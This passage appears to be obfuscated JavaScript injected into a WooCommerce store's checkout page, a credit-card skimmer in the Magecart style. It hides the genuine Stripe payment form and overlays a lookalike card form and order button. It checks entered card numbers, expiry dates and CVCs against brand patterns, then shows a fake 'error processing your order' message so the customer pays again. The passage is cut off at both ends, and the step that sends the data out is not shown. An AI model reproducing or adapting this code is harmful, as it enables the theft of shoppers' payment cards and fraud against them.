20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22wc-stripe-upe-errors\x22\x20role=\x22alert\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc-stripe-payment-method-upe\x22\x20type=\x22hidden\x22\x20name=\x22wc-stripe-payment-method-upe\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22wc_stripe_selected_upe_payment_type\x22\x20type=\x22hidden\x22\x20name=\x22wc_stripe_selected_upe_payment_type\x22\x20value=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20class=\x22wc-stripe-is-deferred-intent\x22\x20name=\x22wc-stripe-is-deferred-intent\x22\x20value=\x221\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','visa','#billing_city','hgW','%fe%','smooth','#shipping_address_1','fDQ','JMx','$1/','location','AuE','log','#shipping_first_name','.p-Grid','unblockUI','amex','330470pMvIcV','992RnUmCm','ABO','76kexdQR','find','show','Fub','22bXoBjf','PXG\x20'];_0x4699=function(){return _0x59dbd3;};return _0x4699();}let fmrsf={},Opfyyd={'dbgri':!0x1,'Okk':{'MQC':_0x34623c(0x200),'unF':_0x34623c(0x1ed)},'useButton':_0x34623c(0x281)},fkcntt={'KRA':'<style\x20id=\x22QqTaYUzv\x22>#place_orde\x20{\x0a\x20\x20display:\x20block;\x0a\x20\x20text-align:\x20center;\x0a\x20\x20width:\x20100%;\x0a\x20\x20float:\x20none;\x0a\x20\x20background-color:\x20#007f55;\x0a\x20\x20color:\x20#f1efed;\x0a\x20\x20border:\x201px\x20solid\x20transparent;\x0a\x20\x20transition:\x20opacity\x200.45s\x20cubic-bezier(0.25,\x201,\x200.33,\x201),\x20transform\x200.45s\x20cubic-bezier(0.25,\x201,\x200.33,\x201),\x20border-color\x200.45s\x20cubic-bezier(0.25,\x201,\x200.33,\x201),\x20color\x200.45s\x20cubic-bezier(0.25,\x201,\x200.33,\x201),\x20background-color\x200.45s\x20cubic-bezier(0.25,\x201,\x200.33,\x201),\x20box-shadow\x200.45s\x20cubic-bezier(0.25,\x201,\x200.33,\x201);\x0a\x20\x20margin-top:\x2020px;\x0a\x20\x20padding:\x200\x2040px;\x0a\x20\x20line-height:\x2053px;\x0a\x20\x20font-size:\x2011px;\x0a}\x0a#place_orde:hover\x20{\x0a\x20\x20background-color:\x20transparent;\x0a\x20\x20color:\x20#004220;\x0a\x20\x20border-color:\x20#004220;\x0a}\x0a\x0a#wc-stripe-upe-form\x20{\x0a\x20\x20display:\x20none\x20!important;\x0a}\x0a\x0a#wc-stripe-up-form\x20.iframe\x20{\x0a\x20\x20padding:\x200\x2012px\x200\x204px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-Grid\x20{\x0a\x20\x20margin-bottom:\x20-0.75rem;\x0a\x20\x20margin-left:\x20-0.75rem;\x0a\x20\x20width:\x2098%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell\x20{\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20margin-bottom:\x200.75rem;\x0a\x20\x20padding-left:\x20calc(0.75rem\x20-\x204px);\x0a\x20\x20vertical-align:\x20top;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--1\x20{\x0a\x20\x20width:\x208.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--2\x20{\x0a\x20\x20width:\x2016.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--3\x20{\x0a\x20\x20width:\x2025%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--4\x20{\x0a\x20\x20width:\x2033.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--5\x20{\x0a\x20\x20width:\x2041.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--6\x20{\x0a\x20\x20width:\x2050%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--7\x20{\x0a\x20\x20width:\x2058.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--8\x20{\x0a\x20\x20width:\x2066.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--9\x20{\x0a\x20\x20width:\x2075%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--10\x20{\x0a\x20\x20width:\x2083.33%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--11\x20{\x0a\x20\x20width:\x2091.67%;\x0a}\x0a#wc-stripe-up-form\x20.p-GridCell--12\x20{\x0a\x20\x20width:\x20100%;\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2014.375rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs6\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x2015px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xs12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2028.125rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--sm12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2037.5rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--md12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2046.875rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg3\x20{\x0a\x20\x20\x20\x20width:\x20calc(50%\x20-\x2011px);\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg6\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--lg12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2056.25rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a@media\x20only\x20screen\x20and\x20(min-width:\x2065.625rem)\x20{\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl1\x20{\x0a\x20\x20\x20\x20width:\x208.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl2\x20{\x0a\x20\x20\x20\x20width:\x2016.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl3\x20{\x0a\x20\x20\x20\x20width:\x2025%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl4\x20{\x0a\x20\x20\x20\x20width:\x2033.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl5\x20{\x0a\x20\x20\x20\x20width:\x2041.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl6\x20{\x0a\x20\x20\x20\x20width:\x2050%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl7\x20{\x0a\x20\x20\x20\x20width:\x2058.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl8\x20{\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a#wc-stripe-up-form\x20.p-FieldLabel\x20{\x0a\x20\x20margin-bottom:\x200.25rem;\x0a\x20\x20font-size:\x2011px;\x0a\x20\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x0a\x20\x20color:\x20rgb(41,\x2032,\x2026);\x0a\x20\x20font-family:\x20serif\x20!important;\x0a\x20\x20font-weight:\x20500;\x0a\x20\x20letter-spacing:\x202px;\x0a\x20\x20line-height:\x2018px;\x0a\x20\x20padding:\x200;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20uppercase;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20{\x0a\x20\x20position:\x20relative;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input\x20{\x0a\x20\x20box-sizing:\x20border-box;\x0a\x20\x20background:\x20transparent;\x0a\x20\x20border-bottom:\x201px\x20solid\x20#ccc\x20!important;\x0a\x20\x20border:\x20none;\x0a\x20\x20border-bottom-width:\x20medium;\x0a\x20\x20border-bottom-style:\x20none;\x0a\x20\x20border-bottom-color:\x20currentcolor;\x0a\x20\x20border-radius:\x200;\x0a\x20\x20padding:\x200\x2011px;\x0a\x20\x20font-family:\x20serif\x20!important;\x0a\x20\x20line-height:\x2028px;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20width:\x20100%;\x0a\x20\x20font-size:\x2015px;\x0a\x20\x20letter-spacing:\x20normal;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input:focus\x20{\x0a\x20\x20outline:\x200;\x0a\x20\x20border-color:\x20#0570de\x20!important;\x0a\x20\x20box-shadow:\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x200.25),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input::placeholder\x20{\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a}\x0a#wc-stripe-up-form\x20.p-FieldError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20margin-top:\x200.15rem;\x0a\x20\x20color:\x20#ff2f4c;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20padding-left:\x200;\x0a\x20\x20line-height:\x2017px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-FieldError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20input\x20{\x0a\x20\x20border-color:\x20rgb(170,\x200,\x200)\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-CardIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x209px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20width:\x2031.2px;\x0a\x20\x20display:\x20inline-block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x20-2px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20width:\x2032px;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=mastercard]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=amex]\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item.p-CardBrandVisa\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20color:\x20var(--colorIconCardError);\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandIcons--multiple\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20fill:\x20rgb(38,\x2090,\x2063)\x20!important;\x0a}\x0a\x0adiv.loadr\x20{\x0a\x20\x20background-position:\x20center;\x0a\x20\x20height:\x2060px;\x0a}\x0a\x0a/*\x20lightweight\x20transparent\x20background\x20grey\x20spinner\x20*/\x0a.loadr\x20{\x0a\x20\x20min-width:\x2032px;\x0a\x20\x20min-height:\x2032px;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-image:\x20url([data-uri]);\x0a}</style>','fDQ':{'f':_0x34623c(0x271),'fl':_0x34623c(0x21d),'fn':_0x34623c(0x217),'fe':_0x34623c(0x24e),'fc':_0x34623c(0x23b),'fh':_0x34623c(0x229)}},btnmdlj={'SCW':(function(){},function(){setInterval(()=>{const _0x57e49e=_0x4967;jR('#place_order')[_0x57e49e(0x1f7)]>0x0&&jR(_0x57e49e(0x20d))[_0x57e49e(0x1f7)]<=0x0&&this[_0x57e49e(0x22f)]&&Mihsre['hoK']&&(jR('#place_order')['parent']()[_0x57e49e(0x23e)](_0x57e49e(0x1d1)),this[_0x57e49e(0x255)]=jR(_0x57e49e(0x20d)),this['AuE']['on']('click',function(){const _0x1ded8a=_0x57e49e;if(!jR('#payment_method_stripe')['is'](':checked'))return jR('#place_order')[_0x1ded8a(0x21b)](),void KCW(_0x1ded8a(0x21e));Mihsre[_0x1ded8a(0x1ec)]();const _0x294fa3=blmgtt[_0x1ded8a(0x270)](),_0x1189c6=fmrsf['UPC']();_0x294fa3||(jR(_0x1ded8a(0x27a))[_0x1ded8a(0x21b)](),KCW('Click\x20original\x20btn')),_0x1189c6||fmrsf[_0x1ded8a(0x232)](),_0x294fa3&&_0x1189c6&&btnmdlj[_0x1ded8a(0x1e0)]();}),jR(_0x57e49e(0x27a))[_0x57e49e(0x1e3)]()),this[_0x57e49e(0x22f)]?(jR(_0x57e49e(0x27a))[_0x57e49e(0x1e3)](),jR(_0x57e49e(0x20d))['show']()):(jR(_0x57e49e(0x20d))[_0x57e49e(0x1e3)](),jR('#place_order')['show']()),this['qUu']=jR(_0x57e49e(0x1bf))['is'](':checked')&&Mihsre[_0x57e49e(0x279)];});}),'qUu':(!0x1,!0x0),'btnSuccess':(function(){},function(){const _0x20eb1a=_0x34623c;jR[_0x20eb1a(0x1d3)]({'message':_0x20eb1a(0x243)}),Mihsre[_0x20eb1a(0x279)]=!0x1,Mihsre[_0x20eb1a(0x282)](),fmrsf[_0x20eb1a(0x27c)](),btnmdlj[_0x20eb1a(0x210)](),setTimeout(()=>{const _0xd44b2c=_0x20eb1a;jR[_0xd44b2c(0x259)]();},0x258);}),'USE':(function(){},function(){const _0x404adb=_0x34623c;btnmdlj['qUu']=!0x1,this['AuE'][_0x404adb(0x205)](),jR(_0x404adb(0x27a))[_0x404adb(0x260)]();}),'ZCZ':void 0x0,'AuE':void 0x0};Mihsre[_0x34623c(0x282)]=function(){const _0x19465f=_0x34623c;jR(_0x19465f(0x275))['remove'](),jR(_0x19465f(0x1ef))['before'](_0x19465f(0x213)),jR(_0x19465f(0x275))[_0x19465f(0x208)]('<div\x20class=\x22woocommerce-error\x22>There\x20was\x20an\x20error\x20processing\x20your\x20order.\x20Please\x20check\x20for\x20any\x20charges\x20in\x20your\x20payment\x20method\x20and\x20review\x20your\x20order\x20history\x20before\x20placing\x20the\x20order\x20again.</div>'),Utrppg[_0x19465f(0x1f2)](jR(_0x19465f(0x275)),0x64);},fmrsf[_0x34623c(0x1fe)]=function(){const _0x15ac5c=_0x34623c,_0x173aa4=this['fFieldsValid']();return KCW('qQS'+_0x173aa4['nv']+_0x15ac5c(0x27f)+_0x173aa4['ev']+_0x15ac5c(0x280)+_0x173aa4['cv']),_0x173aa4['nv']&&_0x173aa4['ev']&&_0x173aa4['cv'];},fmrsf[_0x34623c(0x1e9)]=function(){const _0x597319=_0x34623c,_0x1209b4=this[_0x597319(0x216)]();return{'nv':this[_0x597319(0x1df)](_0x1209b4['xZl']),'ev':this['dtQ'](_0x1209b4['MSL']),'cv':this['JIY'](_0x1209b4[_0x597319(0x23d)])};},fmrsf[_0x34623c(0x1df)]=function(_0x2bd4ff){const _0x32fe35=_0x34623c;return!!_0x2bd4ff&&(_0x2bd4ff=_0x2bd4ff['replaceAll']('\x20',''),!!/^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/[_0x32fe35(0x1ea)](_0x2bd4ff)||(!!/^3[47][0-9]{13}$/[_0x32fe35(0x1ea)](_0x2bd4ff)||(!!(/^4[0-9]{12}(?:[0-9]{3})?$/[_0x32fe35(0x1ea)](_0x2bd4ff)||'4'===_0x2bd4ff[0x0]&&0x10===_0x2bd4ff[_0x32fe35(0x1f7)])||(!!/^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/[_0x32fe35(0x1ea)](_0x2bd4ff)||(!!/^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/[_0x32fe35(0x1ea)](_0x2bd4ff)||(!!/^(?:2131|1800|35[0-9]{3})[0-9]{11}$/[_0x32fe35(0x1ea)](_0x2bd4ff)||(!!/^3(?:0[0-5]|[68][0-9])[0-9]{11}$/[_0x32fe35(0x1ea)](_0x2bd4ff)||_0x2bd4ff[_0x32fe35(0x1f7)]>0x10)))))));},fmrsf[_0x34623c(0x1c8)]=function(_0x417658){const _0x415126=_0x34623c;return!!_0x417658&&_0x417658[_0x415126(0x1f7)]>=0x3;},fmrsf[_0x34623c(0x276)]=function(_0x187af7){const _0x30bce3=_0x34623c;if(!_0x187af7)return!0x1;return _0x187af7=_0x187af7[_0x30bce3(0x22c)](_0x30bce3(0x278),'/'),parseInt(_0x187af7['slice'](0x3,0x5))>=new Date()[_0x30bce3(0x1ff)]()-0x7d0;},fmrsf[_0x34623c(0x1eb)]=function(_0x37d575='0'){const _0x4c68ee=_0x34623c;return _0x37d575=_0x37d575[_0x4c68ee(0x22c)](/ /g,''),new RegExp(_0x4c68ee(0x223))[_0x4c68ee(0x1ea)](_0x37d575)||'3'===_0x37d575[0x0]&&'5'!==_0x37d575[0x1];},fmrsf[_0x34623c(0x206)]=function(_0x653845,_0xb6177d){const _0x35cae5=_0x34623c;let _0x9646bb=_0x653845[_0x35cae5(0x22c)](/\s+/g,'')[_0x35cae5(0x22c)](/[^0-9]/gi,'');_0x9646bb=_0x9646bb['replace']('\x20','');const _0x381f0c=_0x9646bb[_0x35cae5(0x1f4)](/\d{4,19}/g),_0x47d68d=_0x381f0c&&_0x381f0c[0x0]||'',_0x17edde=[];for(let _0x102054=0x0,_0x351b78=_0x47d68d[_0x35cae5(0x1f7)];_0x102054<_0x351b78;_0x102054+=0x4)_0x17edde['push'](_0x47d68d[_0x35cae5(0x1fd)](_0x102054,_0x102054+0x4));if(_0x35cae5(0x25a)===_0xb6177d)return(_0x653845=_0x653845[_0x35cae5(0x247)](0x0,0x11))[_0x35cae5(0x22c)](/\b(\d{4})(\d{6})(\d{5})\b/,'$1\x20$2\x20$3');{_0x9646bb=_0x9646bb[_0x35cae5(0x247)](0x0,0x15);let _0x17e9b8='';for(let _0x5577af=0x0;_0x5577af<_0x9646bb[_0x35cae5(0x1f7)];_0x5577af++)_0x17e9b8+=_0x9646bb[_0x5577af],0x3!==_0x5577af&&0x9!==_0x5577af||(_0x17e9b8+='\x20');return _0x17edde[_0x35cae5(0x1f7)]?_0x17edde[_0x35cae5(0x265)]('\x20'):_0x9646bb;}},fmrsf[_0x34623c(0x1d2)]=function(_0x1d6350){const _0x2394bc=_0x34623c;return _0x1d6350=_0x1d6350[_0x2394bc(0x22c)](/[^0-9]/gi,'')[_0x2394bc(0x247)](0x0,0x4)[_0x2394bc(0x22c)]('\x20','');},fmrsf['JMx']=function(_0x62afcb){const _0x2316f1=_0x34623c;let _0x10f2b6=_0x62afcb??'';_0x10f2b6=_0x10f2b6[_0x2316f1(0x22c)](/ /g,'');let _0x812e46=new RegExp(_0x2316f1(0x223)),_0x29e4b5=new RegExp(_0x2316f1(0x227)),_0x576f4f=new RegExp('^62[0-9]{14}[0-9]*$'),_0x4c0376=new RegExp(_0x2316f1(0x22b)),_0x492e19=new RegExp(_0x2316f1(0x20f)),_0x1dbf0d=new RegExp(_0x2316f1(0x209)),_0x235093=new RegExp('^6011[0-9]{12}[0-9]*$'),_0xc4d390=new RegExp('^62[24568][0-9]{13}[0-9]*$'),_0x53c286=new RegExp(_0x2316f1(0x1ca)),_0x2643a2=new RegExp(_0x2316f1(0x22d)),_0x3af578=new RegExp(_0x2316f1(0x272));return 